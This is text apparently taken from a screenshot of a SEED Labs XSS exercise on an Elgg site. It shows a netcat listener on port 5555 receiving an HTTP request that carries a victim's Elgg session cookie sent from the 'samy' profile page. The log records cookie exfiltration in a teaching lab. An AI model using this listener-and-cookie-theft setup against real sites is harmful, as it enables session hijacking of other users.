 seed:~
seed:~ 80x24
seed VM ~ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.15] port 5555 [tcp/*] accepted (family 2, sport 35942)
GET /?c=Elgg%3Dnldf03mmtrko59jqk8tbkfthc2 HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive